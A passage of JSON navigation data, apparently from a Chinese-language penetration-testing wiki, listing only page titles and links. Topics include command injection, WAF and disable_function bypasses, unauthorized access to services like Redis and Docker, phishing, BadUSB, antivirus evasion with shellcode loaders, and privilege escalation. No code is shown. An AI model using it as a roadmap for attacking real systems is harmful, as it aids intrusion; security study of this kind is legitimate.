-tu-po/ming-ling-zhi-xing\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/ming-ling-zhi-xing\"],\"type\":\"document\"},{\"id\":\"DxCTA7xTImCEha8p7irC\",\"title\":\"命令注入\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/ming-ling-zhu-ru\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/ming-ling-zhu-ru\"],\"type\":\"document\"},{\"id\":\"nd2xxsuxHwAmxkOLOcjP\",\"title\":\"Fuzz目录\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/fuzz-mu-lu\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/fuzz-mu-lu\"],\"type\":\"document\"},{\"id\":\"DHo7kWUWo5dOPioGqVFV\",\"title\":\"CmdHijack\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/cmdhijack\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/cmdhijack\"],\"type\":\"document\"},{\"id\":\"QGaqY6NbfRftiSbcWbKT\",\"title\":\"数据库\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/shu-ju-ku\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/shu-ju-ku\"],\"type\":\"document\"},{\"id\":\"eZlQuokw1qUXAHiq1rCi\",\"title\":\"PHPstudy后门\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/phpstudy-hou-men\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/phpstudy-hou-men\"],\"type\":\"document\"},{\"id\":\"UfFLsxFH5gk4Kk21Pjea\",\"title\":\"PHP包含下载读取\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/php-bao-han-xia-zai-du-qu\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/php-bao-han-xia-zai-du-qu\"],\"type\":\"document\"},{\"id\":\"rwk5QResW17hJMnBPqCH\",\"title\":\"PHP FPM之RCE\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/php-fpm-zhi-rce\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/php-fpm-zhi-rce\"],\"type\":\"document\"},{\"id\":\"b572JEI1mZDJrbwojj32\",\"title\":\"PHPMyAdmin利用\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/phpmyadmin-li-yong\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/phpmyadmin-li-yong\"],\"type\":\"document\"},{\"id\":\"1e9VoIpsXqNYrTeetgvf\",\"title\":\"绕过WAF\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/rao-guo-waf\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/rao-guo-waf\"],\"type\":\"document\"},{\"id\":\"HE2wPGbl1Exblkxc2Kxt\",\"title\":\"DNSLOG\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/dnslog\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/dnslog\"],\"type\":\"document\"},{\"id\":\"aEylgxzJaAwFE5map75I\",\"title\":\"IIS写权限\",\"href\":\"/chu-shi-fang-wen/web-fu-wu-tu-po/iis-xie-quan-xian\",\"pathnames\":[\"chu-shi-fang-wen/web-fu-wu-tu-po/iis-xie-quan-xian\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"V9ZIhqF5TsRMx5CoUM1K\",\"title\":\"未授权访问\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen\"],\"descendants\":[{\"id\":\"T4q8qMHF3649Zy5Lz8Pj\",\"title\":\"hadoop\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/hadoop\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/hadoop\"],\"type\":\"document\"},{\"id\":\"kLGyogcA6g8vgKokBAaV\",\"title\":\"memcache\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/memcache\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/memcache\"],\"type\":\"document\"},{\"id\":\"rn9u7ISoKWA6bwEjI7sz\",\"title\":\"mongo\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/mongo\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/mongo\"],\"type\":\"document\"},{\"id\":\"VSgukN7n5ziYm5onshvN\",\"title\":\"Redis\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/redis\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/redis\"],\"type\":\"document\"},{\"id\":\"1Cuv19McWW2eKiYqRZVz\",\"title\":\"zookeeper\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/zookeeper\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/zookeeper\"],\"type\":\"document\"},{\"id\":\"NjjrCVckXWWKeB6nAtLr\",\"title\":\"activemq\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/activemq\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/activemq\"],\"type\":\"document\"},{\"id\":\"x2X6wmxuoDJDkWYtuBME\",\"title\":\"docker\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/docker\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/docker\"],\"type\":\"document\"},{\"id\":\"0Bf7dmSMBGkAEcOA3yq9\",\"title\":\"elastic\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/elastic\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/elastic\"],\"type\":\"document\"},{\"id\":\"reZILyLWrIAtqXwAdOu9\",\"title\":\"jboss\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/jboss\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/jboss\"],\"type\":\"document\"},{\"id\":\"rnkrSoWB7Cq3ww2Dkkil\",\"title\":\"VNC\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/vnc\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/vnc\"],\"type\":\"document\"},{\"id\":\"OnpiYuVLP695opGRFet5\",\"title\":\"Weblogic\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/weblogic\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/weblogic\"],\"type\":\"document\"},{\"id\":\"8loUKUUulN567dTJDtYu\",\"title\":\"Zabbix\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/zabbix\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/zabbix\"],\"type\":\"document\"},{\"id\":\"LdLOtOqFSkjVDzB3vKSr\",\"title\":\"CouchDB\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/couchdb\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/couchdb\"],\"type\":\"document\"},{\"id\":\"c6OCY2bshLYlcoIJkwpf\",\"title\":\"Jenkins\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/jenkins\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/jenkins\"],\"type\":\"document\"},{\"id\":\"wT9ddtrnccYWwKsBgq5x\",\"title\":\"Solr\",\"href\":\"/chu-shi-fang-wen/wei-shou-quan-fang-wen/solr\",\"pathnames\":[\"chu-shi-fang-wen/wei-shou-quan-fang-wen/solr\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"p1hFK28AUWUygrikUq0H\",\"title\":\"一些Bypass\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass\"],\"descendants\":[{\"id\":\"MZejL9Vdiz42FnH75Fhy\",\"title\":\"Linux绕过disable_function\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/linux-rao-guo-disablefunction\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/linux-rao-guo-disablefunction\"],\"type\":\"document\"},{\"id\":\"dpeKoZaJtkiUooW7WbMR\",\"title\":\"Open_basedir绕过\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/openbasedir-rao-guo\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/openbasedir-rao-guo\"],\"type\":\"document\"},{\"id\":\"4v30DsCHBZq39HmDJPUd\",\"title\":\"Windows系统组件com绕过\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/windows-xi-tong-zu-jian-com-rao-guo\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/windows-xi-tong-zu-jian-com-rao-guo\"],\"type\":\"document\"},{\"id\":\"xIFX9gVbyaWKdn24JIuE\",\"title\":\"常规函数绕过\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/chang-gui-han-shu-rao-guo\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/chang-gui-han-shu-rao-guo\"],\"type\":\"document\"},{\"id\":\"E5z12DhUgQJOAaSfQrtQ\",\"title\":\"蚁剑绕过\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/yi-jian-rao-guo\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/yi-jian-rao-guo\"],\"type\":\"document\"},{\"id\":\"k5AXRWZwrIfoeBVD6DhZ\",\"title\":\"cgi启动方式\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/cgi-qi-dong-fang-shi\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/cgi-qi-dong-fang-shi\"],\"type\":\"document\"},{\"id\":\"wPqxw5CLPewfW3f8e6hh\",\"title\":\"ImageMagick组件绕过\",\"href\":\"/chu-shi-fang-wen/yi-xie-bypass/imagemagick-zu-jian-rao-guo\",\"pathnames\":[\"chu-shi-fang-wen/yi-xie-bypass/imagemagick-zu-jian-rao-guo\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"C2dJ8O9TrRaCmefNLPSf\",\"title\":\"鱼叉式攻击\",\"href\":\"/chu-shi-fang-wen/yu-cha-shi-gong-ji\",\"pathnames\":[\"chu-shi-fang-wen/yu-cha-shi-gong-ji\"],\"descendants\":[{\"id\":\"Ly0LKGxo1aeHV8YUb0qi\",\"title\":\"钓鱼邮件\",\"href\":\"/chu-shi-fang-wen/yu-cha-shi-gong-ji/diao-yu-you-jian\",\"pathnames\":[\"chu-shi-fang-wen/yu-cha-shi-gong-ji/diao-yu-you-jian\"],\"type\":\"document\"},{\"id\":\"u9XNg6vlPcbLU5SXnU5b\",\"title\":\"钓鱼连接\",\"href\":\"/chu-shi-fang-wen/yu-cha-shi-gong-ji/diao-yu-lian-jie\",\"pathnames\":[\"chu-shi-fang-wen/yu-cha-shi-gong-ji/diao-yu-lian-jie\"],\"type\":\"document\"},{\"id\":\"KNWQbRFnZHLtjFfs0fyI\",\"title\":\"第三方鱼叉\",\"href\":\"/chu-shi-fang-wen/yu-cha-shi-gong-ji/di-san-fang-yu-cha\",\"pathnames\":[\"chu-shi-fang-wen/yu-cha-shi-gong-ji/di-san-fang-yu-cha\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"3Zn4qqzo3J9vgVPX2W43\",\"title\":\"近源攻击\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji\"],\"descendants\":[{\"id\":\"WHEbYkzcg5lw8bX3KEIA\",\"title\":\"WI-FI破解\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji/wifi-po-jie\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji/wifi-po-jie\"],\"type\":\"document\"},{\"id\":\"miKgNKVzT0KSZ9hVOjtQ\",\"title\":\"无线干扰\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji/wu-xian-gan-rao\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji/wu-xian-gan-rao\"],\"type\":\"document\"},{\"id\":\"OfZhLVrGZWLGzg8LzOnJ\",\"title\":\"钓鱼网络\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji/diao-yu-wang-luo\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji/diao-yu-wang-luo\"],\"type\":\"document\"},{\"id\":\"DC3064yAkJAKUeFMRYwR\",\"title\":\"克隆卡\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji/ke-long-ka\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji/ke-long-ka\"],\"type\":\"document\"},{\"id\":\"GbNOWFEqn5TKdfSwDHkF\",\"title\":\"蓝牙\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji/lan-ya\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji/lan-ya\"],\"type\":\"document\"},{\"id\":\"PDpC2yTD8geFmRV8dIyO\",\"title\":\"BadUSB\",\"href\":\"/chu-shi-fang-wen/jin-yuan-gong-ji/badusb\",\"pathnames\":[\"chu-shi-fang-wen/jin-yuan-gong-ji/badusb\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"zu9jIhjAgP3LTEIFLsJn\",\"title\":\"MySQL不登陆执行命令\",\"href\":\"/chu-shi-fang-wen/mysql-bu-deng-lu-zhi-xing-ming-ling\",\"pathnames\":[\"chu-shi-fang-wen/mysql-bu-deng-lu-zhi-xing-ming-ling\"],\"type\":\"document\"},{\"id\":\"Gz7nOlV4Ec9eWiOFNzd6\",\"title\":\"MySQL开启外联\",\"href\":\"/chu-shi-fang-wen/mysql-kai-qi-wai-lian\",\"pathnames\":[\"chu-shi-fang-wen/mysql-kai-qi-wai-lian\"],\"type\":\"document\"},{\"id\":\"i3IxZzEWwk2iCwyVhjC3\",\"title\":\"MySQL连接读取文件\",\"href\":\"/chu-shi-fang-wen/mysql-lian-jie-du-qu-wen-jian\",\"pathnames\":[\"chu-shi-fang-wen/mysql-lian-jie-du-qu-wen-jian\"],\"type\":\"document\"},{\"id\":\"8VOk2ypjq4z8R0aWqdwQ\",\"title\":\"MSSQL\u0026Agent之Job上线\",\"href\":\"/chu-shi-fang-wen/mssqlagent-zhi-job-shang-xian\",\"pathnames\":[\"chu-shi-fang-wen/mssqlagent-zhi-job-shang-xian\"],\"type\":\"document\"},{\"id\":\"HlhQaUVdeZWORqqYTS9b\",\"title\":\"TomcatAjp之LFI\u0026RCE\",\"href\":\"/chu-shi-fang-wen/tomcatajp-zhi-lfirce\",\"pathnames\":[\"chu-shi-fang-wen/tomcatajp-zhi-lfirce\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"yms1GD5BX0k6UKZnzAFv\",\"title\":\"防御规避\",\"href\":\"/fang-yu-gui-bi\",\"pathnames\":[\"fang-yu-gui-bi\"],\"descendants\":[{\"id\":\"IC3saHseKj6tJd9ulnTC\",\"title\":\"C#源码免杀\",\"href\":\"/fang-yu-gui-bi/c-yuan-ma-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/c-yuan-ma-mian-sha\"],\"descendants\":[{\"id\":\"Q6Vqc1E6IDr4cEU1jklA\",\"title\":\"直接编译\",\"href\":\"/fang-yu-gui-bi/c-yuan-ma-mian-sha/zhi-jie-bian-yi\",\"pathnames\":[\"fang-yu-gui-bi/c-yuan-ma-mian-sha/zhi-jie-bian-yi\"],\"type\":\"document\"},{\"id\":\"dICT1qGEUbTswhPguAfQ\",\"title\":\"加密处理\",\"href\":\"/fang-yu-gui-bi/c-yuan-ma-mian-sha/jia-mi-chu-li\",\"pathnames\":[\"fang-yu-gui-bi/c-yuan-ma-mian-sha/jia-mi-chu-li\"],\"type\":\"document\"},{\"id\":\"7Iy7MaVtyT2DzarG0x3r\",\"title\":\"CSC+InstallUtil\",\"href\":\"/fang-yu-gui-bi/c-yuan-ma-mian-sha/csc+installutil\",\"pathnames\":[\"fang-yu-gui-bi/c-yuan-ma-mian-sha/csc+installutil\"],\"type\":\"document\"},{\"id\":\"sJ2ChtyiWewJb6UZr2DY\",\"title\":\"XOR和AES编码\",\"href\":\"/fang-yu-gui-bi/c-yuan-ma-mian-sha/xor-he-aes-bian-ma\",\"pathnames\":[\"fang-yu-gui-bi/c-yuan-ma-mian-sha/xor-he-aes-bian-ma\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"ObmhGyfGeEnpjCreSH5b\",\"title\":\"Powershell免杀\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha\"],\"descendants\":[{\"id\":\"CG1wKcDOvkO2jvq46HZm\",\"title\":\"直接生成\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/zhi-jie-sheng-cheng\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/zhi-jie-sheng-cheng\"],\"type\":\"document\"},{\"id\":\"e0AR3mr6yimT5GpeW3Bp\",\"title\":\"行为检测\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/xing-wei-jian-ce\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/xing-wei-jian-ce\"],\"type\":\"document\"},{\"id\":\"QGfIyTmEMjFTRkg3HTRx\",\"title\":\"分块免杀\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/fen-kuai-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/fen-kuai-mian-sha\"],\"type\":\"document\"},{\"id\":\"GDywNWKuSEelrW57vIlZ\",\"title\":\"拆分+C编译\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/chai-fen-+c-bian-yi\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/chai-fen-+c-bian-yi\"],\"type\":\"document\"},{\"id\":\"oLtNIdKH4T7BItWWsZ5u\",\"title\":\"CobaltStrike+Powershell免杀\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/cobaltstrike+powershell-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/cobaltstrike+powershell-mian-sha\"],\"type\":\"document\"},{\"id\":\"PukEGRuYIYoRqHz2rGwa\",\"title\":\"obfuscation\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/obfuscation\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/obfuscation\"],\"type\":\"document\"},{\"id\":\"oi7TZMmvZXEnCNDuWnFq\",\"title\":\"Out-EncryptedScript\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/out-encryptedscript\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/out-encryptedscript\"],\"type\":\"document\"},{\"id\":\"yj5WQqtiUgrQwMRgVTHY\",\"title\":\"PyFuscation\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/pyfuscation\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/pyfuscation\"],\"type\":\"document\"},{\"id\":\"DPnv0Z6YC5rLHTkMhy48\",\"title\":\"Xencrypt\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/xencrypt\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/xencrypt\"],\"type\":\"document\"},{\"id\":\"w8Wwtdtk86Uzy4nuM5eW\",\"title\":\"Invoke-Shellcode\",\"href\":\"/fang-yu-gui-bi/powershell-mian-sha/invoke-shellcode\",\"pathnames\":[\"fang-yu-gui-bi/powershell-mian-sha/invoke-shellcode\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"JvZX932cz96GEQZR2pVn\",\"title\":\"Python源码免杀\",\"href\":\"/fang-yu-gui-bi/python-yuan-ma-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/python-yuan-ma-mian-sha\"],\"descendants\":[{\"id\":\"lyEG9jRwp42oQYyNY64J\",\"title\":\"pyinstaller加载C代码编译\",\"href\":\"/fang-yu-gui-bi/python-yuan-ma-mian-sha/pyinstaller-jia-zaicdai-ma-bian-yi\",\"pathnames\":[\"fang-yu-gui-bi/python-yuan-ma-mian-sha/pyinstaller-jia-zaicdai-ma-bian-yi\"],\"type\":\"document\"},{\"id\":\"2HSIW2qibU8DLUgR1rP9\",\"title\":\"pyinstaller加载py代码编译\",\"href\":\"/fang-yu-gui-bi/python-yuan-ma-mian-sha/pyinstaller-jia-zai-py-dai-ma-bian-yi\",\"pathnames\":[\"fang-yu-gui-bi/python-yuan-ma-mian-sha/pyinstaller-jia-zai-py-dai-ma-bian-yi\"],\"type\":\"document\"},{\"id\":\"AyaCvWfzsORFGx9Uo2Nl\",\"title\":\"加载器分离\",\"href\":\"/fang-yu-gui-bi/python-yuan-ma-mian-sha/jia-zai-qi-fen-li\",\"pathnames\":[\"fang-yu-gui-bi/python-yuan-ma-mian-sha/jia-zai-qi-fen-li\"],\"type\":\"document\"},{\"id\":\"iichWchmh6zXqLMUgoZQ\",\"title\":\"Base64编码+Pyinstaller打包\",\"href\":\"/fang-yu-gui-bi/python-yuan-ma-mian-sha/base64-bian-ma-+pyinstaller-da-bao\",\"pathnames\":[\"fang-yu-gui-bi/python-yuan-ma-mian-sha/base64-bian-ma-+pyinstaller-da-bao\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"MYlEG7eOb1azcCni6ltv\",\"title\":\"MSF+shellcode免杀\",\"href\":\"/fang-yu-gui-bi/msf+shellcode-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/msf+shellcode-mian-sha\"],\"descendants\":[{\"id\":\"i9VQWdwSNYYdLqZ2VeGw\",\"title\":\"nps_payload\",\"href\":\"/fang-yu-gui-bi/msf+shellcode-mian-sha/nps_payload\",\"pathnames\":[\"fang-yu-gui-bi/msf+shellcode-mian-sha/nps_payload\"],\"type\":\"document\"},{\"id\":\"2S1Za2bNlMm8jLgcDfMx\",\"title\":\"编码器\",\"href\":\"/fang-yu-gui-bi/msf+shellcode-mian-sha/bian-ma-qi\",\"pathnames\":[\"fang-yu-gui-bi/msf+shellcode-mian-sha/bian-ma-qi\"],\"type\":\"document\"},{\"id\":\"Kaqkk73qeoqpDX4UoddH\",\"title\":\"c和c++源码免杀\",\"href\":\"/fang-yu-gui-bi/msf+shellcode-mian-sha/c-he-c++-yuan-ma-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/msf+shellcode-mian-sha/c-he-c++-yuan-ma-mian-sha\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"3a3IVSnt7rBSTbN8C6Up\",\"title\":\"加载器免杀\",\"href\":\"/fang-yu-gui-bi/jia-zai-qi-mian-sha\",\"pathnames\":[\"fang-yu-gui-bi/jia-zai-qi-mian-sha\"],\"descendants\":[{\"id\":\"Y8K13PlDYTl8OeIIvnQJ\",\"title\":\"shellcode_launcher\",\"href\":\"/fang-yu-gui-bi/jia-zai-qi-mian-sha/shellcode_launcher\",\"pathnames\":[\"fang-yu-gui-bi/jia-zai-qi-mian-sha/shellcode_launcher\"],\"type\":\"document\"},{\"id\":\"NcbAKWaltHs69rRktopN\",\"title\":\"SSI加载\",\"href\":\"/fang-yu-gui-bi/jia-zai-qi-mian-sha/ssi-jia-zai\",\"pathnames\":[\"fang-yu-gui-bi/jia-zai-qi-mian-sha/ssi-jia-zai\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"rJAFV6CmyQwvFh3hGcH2\",\"title\":\"GreatSCT\",\"href\":\"/fang-yu-gui-bi/greatsct\",\"pathnames\":[\"fang-yu-gui-bi/greatsct\"],\"type\":\"document\"},{\"id\":\"fUVYjjvBeznl17MMmxX4\",\"title\":\"hanzoInjection\",\"href\":\"/fang-yu-gui-bi/hanzoinjection\",\"pathnames\":[\"fang-yu-gui-bi/hanzoinjection\"],\"type\":\"document\"},{\"id\":\"m8ZQDGGsf1ehQ2NoQPlf\",\"title\":\"InstallUtil\",\"href\":\"/fang-yu-gui-bi/installutil\",\"pathnames\":[\"fang-yu-gui-bi/installutil\"],\"type\":\"document\"},{\"id\":\"NREqIZcbrHvw2ttvJrPJ\",\"title\":\"MSBuilt\",\"href\":\"/fang-yu-gui-bi/msbuilt\",\"pathnames\":[\"fang-yu-gui-bi/msbuilt\"],\"type\":\"document\"},{\"id\":\"zSfJESGDwmyyeDydmQ7M\",\"title\":\"MSF捆绑\",\"href\":\"/fang-yu-gui-bi/msf-kun-bang\",\"pathnames\":[\"fang-yu-gui-bi/msf-kun-bang\"],\"type\":\"document\"},{\"id\":\"94TAqBTzVpomFNWLNvlx\",\"title\":\"Mshta\",\"href\":\"/fang-yu-gui-bi/mshta\",\"pathnames\":[\"fang-yu-gui-bi/mshta\"],\"type\":\"document\"},{\"id\":\"y5QhZjI5xzN13NLbLT0d\",\"title\":\"Phantom-Evasion\",\"href\":\"/fang-yu-gui-bi/phantom-evasion\",\"pathnames\":[\"fang-yu-gui-bi/phantom-evasion\"],\"type\":\"document\"},{\"id\":\"hccufQeZy5TgatVhvCMw\",\"title\":\"RC4\",\"href\":\"/fang-yu-gui-bi/rc4\",\"pathnames\":[\"fang-yu-gui-bi/rc4\"],\"type\":\"document\"},{\"id\":\"GiC8LuHkv9EktCoobbY9\",\"title\":\"Ruby\",\"href\":\"/fang-yu-gui-bi/ruby\",\"pathnames\":[\"fang-yu-gui-bi/ruby\"],\"type\":\"document\"},{\"id\":\"DMxaJOYPRCfvSENA1DjV\",\"title\":\"Shellter\",\"href\":\"/fang-yu-gui-bi/shellter\",\"pathnames\":[\"fang-yu-gui-bi/shellter\"],\"type\":\"document\"},{\"id\":\"Fb7dMX5YCNVCI7MHGzn6\",\"title\":\"the backdoor factory\",\"href\":\"/fang-yu-gui-bi/the-backdoor-factory\",\"pathnames\":[\"fang-yu-gui-bi/the-backdoor-factory\"],\"type\":\"document\"},{\"id\":\"KLkcdSgnmbraxyJegnLk\",\"title\":\"Veil\",\"href\":\"/fang-yu-gui-bi/veil\",\"pathnames\":[\"fang-yu-gui-bi/veil\"],\"type\":\"document\"},{\"id\":\"BjC1cWaRskz6VY9jslu0\",\"title\":\"zirikatu\",\"href\":\"/fang-yu-gui-bi/zirikatu\",\"pathnames\":[\"fang-yu-gui-bi/zirikatu\"],\"type\":\"document\"},{\"id\":\"QPByCRcwsBTZAeG41uBQ\",\"title\":\"捆绑器\",\"href\":\"/fang-yu-gui-bi/kun-bang-qi\",\"pathnames\":[\"fang-yu-gui-bi/kun-bang-qi\"],\"type\":\"document\"},{\"id\":\"wjTiisNxavrPGFBcmH8g\",\"title\":\"avet\",\"href\":\"/fang-yu-gui-bi/avet\",\"pathnames\":[\"fang-yu-gui-bi/avet\"],\"type\":\"document\"},{\"id\":\"XP5PHA85d0Ag39N5ClRR\",\"title\":\"carboncopy\",\"href\":\"/fang-yu-gui-bi/carboncopy\",\"pathnames\":[\"fang-yu-gui-bi/carboncopy\"],\"type\":\"document\"},{\"id\":\"vSfs4GK24h34MFKTyJMN\",\"title\":\"c代码加载图片马\",\"href\":\"/fang-yu-gui-bi/c-dai-ma-jia-zai-tu-pian-ma\",\"pathnames\":[\"fang-yu-gui-bi/c-dai-ma-jia-zai-tu-pian-ma\"],\"type\":\"document\"},{\"id\":\"q21V5XRN4eyHA2l2CWX6\",\"title\":\"DLL劫持\",\"href\":\"/fang-yu-gui-bi/dll-jie-chi\",\"pathnames\":[\"fang-yu-gui-bi/dll-jie-chi\"],\"type\":\"document\"},{\"id\":\"wIUImSx2Una3IgVdO0c7\",\"title\":\"Evasion模块\",\"href\":\"/fang-yu-gui-bi/evasion-mo-kuai\",\"pathnames\":[\"fang-yu-gui-bi/evasion-mo-kuai\"],\"type\":\"document\"},{\"id\":\"3j7TU0e7LLhXDiUJxw9V\",\"title\":\"Golang\",\"href\":\"/fang-yu-gui-bi/golang\",\"pathnames\":[\"fang-yu-gui-bi/golang\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"lMEruKVnjGeSSmcqq53S\",\"title\":\"权限提升\",\"href\":\"/quan-xian-ti-sheng\",\"pathnames\":[\"quan-xian-ti-sheng\"],\"descendants\":[{\"id\":\"YOuCe6PRlRqWOKl3gqIT\",\"title\":\"Windows提权\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan\"],\"descendants\":[{\"id\":\"liZ4PZgHKet3KvNBhqU5\",\"title\":\"RDP\u0026Firewall\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall\"],\"descendants\":[{\"id\":\"KY8A24nwUGxSjyUHPfbh\",\"title\":\"RDP连接记录\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/rdp-lian-jie-ji-lu\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/rdp-lian-jie-ji-lu\"],\"type\":\"document\"},{\"id\":\"1MdgSipyAf54wZ3lUH9X\",\"title\":\"注册表开启\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/zhu-ce-biao-kai-qi\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/zhu-ce-biao-kai-qi\"],\"type\":\"document\"},{\"id\":\"kpCrkUrjZb2ijnUa8jsN\",\"title\":\"注入点开启\",\"href\":\"/quan-xian-ti-sheng/windows-ti-quan/rdp-and-firewall/zhu-ru-dian-kai-qi\",\"pathnames\":[\"quan-xian-ti-sheng/windows-ti-